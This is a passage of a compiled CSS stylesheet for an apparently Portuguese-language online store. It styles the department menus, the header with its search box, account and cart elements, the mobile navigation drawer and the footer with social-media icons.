.institucional__menu select {
  display: none;
}

@media (max-width: 992px) {
  .institucional__menu,
  .suporte__menu {
    margin-bottom: 30px;
  }
  .institucional__menu ul,
  .suporte__menu ul {
    display: none;
  }
  .institucional__menu select,
  .suporte__menu select {
    display: block;
    margin: 0 auto;
    border-radius: 9;
    height: 47px;
    line-height: 47px;
    font-family: "IBM Plex Sans", sans-serif;
    color: #000;
    border: 1px solid #000;
    width: 100%;
    max-width: 100%;
    text-align: center;
    text-transform: uppercase;
    -moz-text-align-last: center;
         text-align-last: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background: url("/arquivos/icon-arrow.png") #fff 95% 50% no-repeat;
    background-size: 19px 12px;
  }
}
/* ==========================================================================
   Layout
   ========================================================================== */
/*
    Menu
    */
.menu-departamento {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  padding: 20px 0;
}
.menu-departamento--item.todas-categorias > ul {
  display: block;
}
.menu-departamento--item.has-submenu:hover {
  z-index: 999;
}
.menu-departamento--item.has-submenu:hover > ul {
  display: block;
}
.menu-departamento--item.has-submenu > ul {
  position: absolute;
  display: none;
  top: 0;
  background: #fafafa;
  -webkit-box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
  border-radius: 24px;
  padding: 65px 25px 25px;
  list-style: none;
}
.menu-departamento--item.has-submenu > ul > li {
  display: block;
}
.menu-departamento--item.has-submenu > ul > li:hover a + ul {
  display: block;
}
.menu-departamento--item.has-submenu > ul > li > a {
  display: block;
  padding: 20px 0;
  font-size: 12px;
  font-size: 0.75rem;
  color: #000;
  text-decoration: none;
}
.menu-departamento--item.has-submenu > ul > li > a:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -32px;
  height: 8px;
  width: 8px;
  float: right;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .menu-departamento--item.has-submenu > ul > li > a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -18px;
  }
}
.menu-departamento--item.has-submenu > ul > li .list-submenu {
  position: absolute;
  width: 100%;
  height: calc(100% - 20px);
  display: none;
  list-style: none;
  padding-left: 65px;
  right: 0;
  top: 20px;
}
.menu-departamento--item.has-submenu > ul > li .list-submenu li {
  display: block;
  float: left;
  width: 20%;
}
.menu-departamento--item.has-submenu > ul > li .list-submenu li a {
  display: block;
  padding: 7.5px 0;
  font-size: 12px;
  font-size: 0.75rem;
  color: #000;
  text-decoration: none;
}
.menu-departamento--item h3 {
  position: relative;
  z-index: 9;
}
.menu-departamento--item h3 .menu-item-texto {
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
  text-decoration: none;
  font-weight: 400;
  cursor: pointer;
  padding: 0 20px;
}
.menu-departamento--item h3.todas-categorias .menu-item-texto {
  color: #E30613;
}
.menu-departamento--item h3.todas-categorias .menu-item-texto:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -24px -315px;
  height: 24px;
  width: 24px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .menu-departamento--item h3.todas-categorias .menu-item-texto:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -71px;
  }
}
.menu-departamento--item > ul {
  display: none;
}

@media (max-width: 991.98px) {
  .menu-departamento {
    position: relative;
    display: block;
    padding: 0;
  }
  .menu-departamento--item h3 .menu-item-texto {
    display: block;
    padding: 20px;
  }
  .menu-departamento--item h3 .menu-item-texto:after {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: 0 -32px;
    height: 8px;
    width: 8px;
    float: right;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .menu-departamento--item h3 .menu-item-texto:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -18px;
  }
}
@media (max-width: 991.98px) {
  .menu-departamento--item h3.todas-categorias .menu-item-texto {
    cursor: default;
    pointer-events: none;
  }
  .menu-departamento--item h3.todas-categorias .menu-item-texto:after {
    display: none;
  }
  .menu-departamento--item ul {
    position: absolute;
    display: block;
    width: 100%;
    padding-top: 10px;
    left: -100%;
    top: 0;
    background: #fff;
    z-index: 999;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
  }
  .menu-departamento--item ul.active {
    left: 0;
  }
  .menu-departamento--item ul li a {
    font-size: 14px;
    font-size: 0.875rem;
    display: block;
    color: #000;
    padding: 10px 20px;
    text-decoration: none;
  }
}
.header {
  position: relative;
  width: 100%;
  z-index: 999999999;
  /**
   *  Middle
   */
  /**
   * Bottom
   */
}
.header__top {
  display: inline-block;
  width: 100%;
  padding: 5px 0 10px;
}
@media (max-width: 991.98px) {
  .header__top {
    display: none;
  }
}
.header__top--left {
  display: inline-block;
  width: 50%;
  float: left;
}
.header__top--left ul li:after {
  content: "|";
  display: inline-block;
  margin: 0 12px;
  color: #ededed;
}
.header__top--left ul li:last-of-type:after {
  display: none;
}
.header__top--right {
  display: inline-block;
  width: 50%;
  float: right;
  text-align: right;
}
.header__top--right ul li {
  margin-right: 25px;
}
.header__top--right ul lilast-of-type {
  margin-right: 0;
}
.header__top ul {
  list-style: none;
}
.header__top ul li {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #E30613;
}
.header__top ul li > span {
  vertical-align: middle;
}
.header__top ul li a {
  text-decoration: none;
  color: inherit;
  font-size: inherit;
}
.header__top ul li a.icn-facebook {
  font-size: 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -30px -65px;
  height: 16px;
  width: 16px;
  margin-left: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-facebook {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1428px;
  }
}
.header__top ul li a.icn-instagram {
  font-size: 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -32px -82px;
  height: 16px;
  width: 16px;
  margin-left: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-instagram {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1470px;
  }
}
.header__top ul li a.icn-notification:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -82px;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-notification:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1491px;
  }
}
.header__top ul li a.icn-help:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -48px -82px;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-help:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1449px;
  }
}
.header__middle {
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  position: relative;
  background: #E30613;
  padding: 18px 0;
  z-index: 9999;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  /**
   * Wrapper
   */
  /**
   * Logo
   */
}
.sticky .header__middle {
  padding: 10px 0;
}
@media (max-width: 992px) {
  .header__middle {
    padding: 15px 0;
    position: relative;
  }
}
.header__middle--wrapper {
  display: inline-block;
  width: 100%;
  text-align: right;
}
.header__middle--logo {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  width: 15%;
  float: left;
  text-align: left;
}
.header__middle--logo a {
  display: inline-block;
}
.header__middle--logo a img {
  display: block;
  width: 100%;
  height: auto;
}
.header__middle--search-box {
  display: inline-block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: middle;
  position: relative;
  padding: 0 60px;
  width: 60%;
}
.header__middle--search-box .header__search {
  display: inline-block;
  width: 100%;
  position: relative;
}
.header__middle--search-box label,
.header__middle--search-box legend,
.header__middle--search-box select {
  display: none;
}
.header__middle--search-box .search-box-suggestion ul {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
  margin-top: 15px;
}
.header__middle--search-box .search-box-suggestion ul li {
  margin: 0 5px;
}
.header__middle--search-box .search-box-suggestion ul li a {
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  font-size: 14px;
  font-size: 0.875rem;
}
.header__middle--nav {
  display: inline-block;
  vertical-align: middle;
  width: 25%;
  padding: 7.5px 0;
  position: relative;
  text-align: right;
  float: right;
}
@media (max-width: 991.98px) {
  .header__middle--nav {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: end;
    margin-left: auto;
    float: right;
  }
}
.header__middle--nav > ul {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.header__middle--nav > ul > li {
  display: inline-block;
  text-align: center;
  position: relative;
  float: left;
  text-align: right;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul > li {
    width: auto;
    vertical-align: middle;
  }
}
.header__middle--nav > ul > li:first-of-type {
  padding-left: 0;
}
.header__middle--nav > ul > li:last-of-type {
  padding-right: 0;
}
.header__middle--nav > ul > li a {
  text-decoration: none;
  display: block;
}
.header__middle--nav > ul > li a:before {
  content: "";
}
.header__middle--nav > ul > li a span {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 12px;
  color: #fff;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul > li a span {
    display: none;
  }
}
.header__middle--nav > ul > li.header__middle--nav--search {
  display: none;
}
.header__middle--nav > ul > li.header__middle--nav--search a:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -15px -65px;
  height: 15px;
  width: 15px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--search a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -669px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--search a.active:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -56px 0;
  height: 13px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--search a.active:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--account > a {
  display: block;
  text-align: center;
  color: #fff;
}
.header__middle--nav > ul > li.header__middle--nav--account > a:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -42px -238px;
  height: 24px;
  width: 24px;
  vertical-align: middle;
  margin-left: 5px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--account > a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -582px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub {
  position: absolute;
  min-width: 195px;
  background: #fff;
  right: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  margin: 20px auto 0;
  max-width: 222px;
  border-radius: 16px;
  visibility: hidden;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
  z-index: 9999999;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub {
    display: none;
  }
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul {
  text-align: left;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li {
  display: block;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li:first-of-type a {
  padding-top: 20px;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li:last-of-type a {
  padding-bottom: 20px;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li a {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 16px;
  font-weight: 400;
  background: #fff;
  color: #000;
  text-decoration: none;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
  text-align: left;
  padding: 10px 25px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li a:hover {
  background: #f2f2f2;
  color: #E30613;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li:last-of-type {
  padding-bottom: 0;
}
.header__middle--nav > ul > li.header__middle--nav--account:hover .header__middle--nav--account--sub {
  visibility: visible;
  opacity: 1;
}
.header__middle--nav > ul > li.header__middle--nav--cart > a {
  position: relative;
  display: inline-block;
  text-align: center;
  padding-right: 25px;
}
.header__middle--nav > ul > li.header__middle--nav--cart > a:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -315px;
  height: 24px;
  width: 24px;
  margin-left: 5px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--cart > a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -611px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--cart > a:before {
  content: attr(data-quantity);
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  display: block;
  background: #fff;
  height: 20px;
  width: 20px;
  border-radius: 100%;
  color: #E30613;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 20px;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  text-decoration: none;
}
.header__bottom {
  position: relative;
  background: #fafafa;
  padding: 0;
}
@media (max-width: 991.98px) {
  .header__bottom {
    display: none;
  }
}
.header__bottom--nav--mobile-acount {
  display: none;
}

@media (max-width: 991.98px) {
  .header {
    z-index: 9999999999;
  }
  .header:after {
    content: "";
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 999999999;
  }
  .menu-is-open .header:after {
    opacity: 1;
    visibility: visible;
  }
  .header__bottom {
    position: fixed;
    display: block;
    top: 0;
    left: -100%;
    -webkit-transition: 0.25s ease-in-out;
    transition: 0.25s ease-in-out;
    width: calc(100% - 80px);
    min-width: 250px;
    height: 100%;
    background: #fff;
    overflow: auto;
    z-index: 999999999999;
  }
  .menu-is-open .header__bottom {
    left: 0;
  }
  .header__bottom .container {
    padding: 0;
    max-width: 100%;
  }
  .header__bottom--nav--mobile-acount {
    display: block;
    position: relative;
  }
  .header__bottom--nav--mobile-acount--head {
    display: block;
    text-align: center;
    padding: 15px;
    background: #fff;
    border-bottom: 1px solid #dee2e6;
    text-decoration: none;
    font-size: 14px;
    font-size: 0.875rem;
    text-align: left;
    color: #E30613;
    height: 50px;
  }
  .header__bottom--nav--mobile-acount--head:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -47px -214px;
    height: 24px;
    width: 24px;
    margin-right: 5px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--mobile-acount--head:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -553px;
  }
}
@media (max-width: 991.98px) {
  .header__bottom--nav--mobile-acount--close {
    display: block;
    position: absolute;
    height: 50px;
    width: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    z-index: 999999;
    right: 0;
    top: 0;
  }
  .header__bottom--nav--mobile-acount--close:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--mobile-acount--close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .header__bottom--nav--mobile-acount--sub {
    position: absolute;
    width: 100%;
    position: absolute;
    left: -100%;
    top: 0;
    background: #fff;
    height: 100vh;
    z-index: 999;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .user-menu-is-open .header__bottom--nav--mobile-acount--sub {
    left: 0;
  }
  .header__bottom--nav--mobile-acount--sub > a {
    display: block;
    height: 50px;
    padding: 19px 15px;
    text-decoration: none;
    color: #000;
    font-size: 11px;
    font-size: 0.6875rem;
    background: #efefef;
    font-weight: 400;
  }
  .header__bottom--nav--mobile-acount--sub > a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -36px 0;
    height: 11px;
    width: 7px;
    margin-right: 10px;
    vertical-align: bottom;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--mobile-acount--sub > a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -216px;
  }
}
@media (max-width: 991.98px) {
  .header__bottom--nav--mobile-acount--sub ul li a {
    display: block;
    padding: 15px;
    font-size: 11px;
    font-size: 0.6875rem;
    color: #000;
    text-decoration: none;
  }
  .header__bottom--nav--mobile-acount--sub ul li a.sair {
    text-decoration: underline;
  }
  .header__bottom--nav--mobile-acount--sub ul li a.account-user {
    color: #000;
  }
  .header__bottom--nav--department {
    position: absolute;
    display: block;
    height: 50px;
    background: #fff;
    display: block;
    top: 0;
    left: -100%;
    width: 100%;
    z-index: 9999999;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
  }
  .header__bottom--nav--department.active {
    left: 0;
  }
  .header__bottom--nav--department a {
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    color: #E30613;
    padding: 16px 20px;
    text-decoration: none;
  }
  .header__bottom--nav--department a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -49px -19px;
    height: 8px;
    width: 8px;
    margin-right: 15px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--department a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -58px;
  }
}
@media (max-width: 991.98px) {
  .header__middle {
    padding-bottom: 100px;
  }
  .header__middle .container {
    max-width: 100%;
  }
  .header__middle .menu {
    display: block;
    position: absolute;
    left: 15px;
    top: 15px;
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -23px -214px;
    height: 24px;
    width: 24px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__middle .menu {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -640px;
  }
}
@media (max-width: 991.98px) {
  .header__middle--logo {
    width: 165px;
    margin-left: 0;
    left: 50px;
    position: absolute;
    top: 15px;
  }
  .header__middle--nav {
    padding: 0;
    width: auto;
  }
  .header__middle--nav > ul > li {
    float: initial;
  }
  .header__middle--nav > ul > li.header__middle--nav--search {
    padding: 2px 5px;
  }
  .header__middle--nav > ul > li.header__middle--nav--cart {
    margin-left: 25px;
  }
  .header__middle--nav > ul > li.header__middle--nav--cart > a {
    vertical-align: top;
  }
  .header__middle--search-box {
    position: absolute;
    width: 100%;
    left: 0;
    top: 55px;
    z-index: 9999;
    padding: 10px;
  }
  .header__middle--search-box .search-box-api .header__search {
    width: 100%;
  }
  .header__middle--search-box .search-box-api .search__form {
    width: 100%;
  }
  .header__middle--search-box .search-box-api .search__input {
    width: 100%;
    height: 40px;
  }
  .header__middle--search-box .search-box-api .search__target {
    position: relative;
    top: 0 !important;
    left: 0;
  }
  .header__middle--search-box .search-box-api .search__target--view-all {
    margin-bottom: 20px;
  }
  .header__middle--search-box .search-box-suggestion {
    padding-left: 10px;
  }
  .header__middle--search-box .search-box-suggestion ul {
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
    margin-top: 10px;
    overflow-x: scroll;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  .header__middle--search-box .search-box-suggestion ul::-webkit-scrollbar {
    width: 0 !important;
  }
  .header__middle--search-box .search-box-suggestion ul li {
    margin-left: 15px;
  }
  .header__middle--search-box .search-box-suggestion ul li a {
    font-size: 12px;
    font-size: 0.75rem;
  }
}
.footer__top {
  background: #efefef;
}
.footer__top--wrapper {
  padding: 50px 0;
}
.footer__top--text {
  text-align: center;
}
.footer__top--text strong {
  display: block;
  font-size: 28px;
  font-size: 1.75rem;
}
.footer__top--text span {
  display: block;
  margin: 20px 0 30px;
  font-size: 18px;
  font-size: 1.125rem;
}
.footer__top--row {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 0 15px;
}
.footer__top--row--wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.footer__top--row--wrapper ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  padding: 0 15px;
  -ms-flex-pack: distribute;
      justify-content: space-around;
}
.footer__top--row--wrapper ul li {
  position: relative;
  width: 290px;
  margin-right: 15px;
}
.footer__top--row--wrapper ul li:last-of-type {
  margin-right: 0;
}
.footer__top--row--wrapper ul li label {
  position: absolute;
  left: 0;
  bottom: -15px;
  font-size: 10px;
  font-size: 0.625rem;
  color: #fff;
}
.footer__top--row--wrapper button[type="submit"] {
  width: 160px;
}
.footer__navigation {
  padding: 70px 0 35px;
  background: #f8f8f8;
}
.footer__navigation--item {
  margin-bottom: 35px;
  /*
  Attendance
  */
  /**
   * Social
   **/
  /**
   *  Powered
   **/
}
.footer__navigation--item h6 {
  font-size: 16px;
  color: #000;
  margin-bottom: 22px;
  font-weight: 700;
  pointer-events: none;
}
.footer__navigation--item ul {
  list-style: none;
}
.footer__navigation--item ul li {
  margin-bottom: 22px;
}
.footer__navigation--item ul li a {
  text-decoration: none;
  color: #000;
  font-weight: 400;
  font-size: 14px;
}
.footer__navigation--item--attendance ul li {
  display: block;
  margin-bottom: 22px;
}
.footer__navigation--item--attendance ul li a {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
}
.footer__navigation--item--attendance ul li span {
  color: #000;
  font-size: 15px;
  font-size: 0.9375rem;
}
.footer__navigation--item--social ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
}
.footer__navigation--item--social ul li {
  margin-right: 25px;
}
.footer__navigation--item--social ul li a:before {
  content: "";
}
.footer__navigation--item--social ul li.icon-twitter a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -573px;
  height: 48px;
  width: 48px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-twitter a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -454px;
  }
}
.footer__navigation--item--social ul li.icon-facebook a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -29px -373px;
  height: 48px;
  width: 48px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-facebook a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -297px;
  }
}
.footer__navigation--item--social ul li.icon-instagram a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -621px;
  height: 48px;
  width: 48px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-instagram a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -350px;
  }
}
.footer__navigation--item--social ul li.icon-youtube a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -46px -65px;
  height: 17px;
  width: 23px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-youtube a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -531px;
  }
}
.footer__navigation--item--social ul li.icon-spotify a:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -238px;
  height: 22px;
  width: 22px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .footer__navigation--item--social ul li.icon-spotify a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -427px;
  }
}
.footer__navigation--item--powered {
  text-align: right;
}
.footer__navigation--item--powered ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.footer__navigation--item--powered ul li {
  font-size: 11px;
  font-size: 0.6875rem;
}
.footer__navigation--item--powered ul li:first-of-type:after {
  content: "|";
  display: inline-block;
  margin: 0 5px;
}
.footer__navigation--item--powered ul li a {
  text-decoration: underline;
  margin-left: 10px;
  font-weight: 400;
}
.footer__navigation__wrapper .footer-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
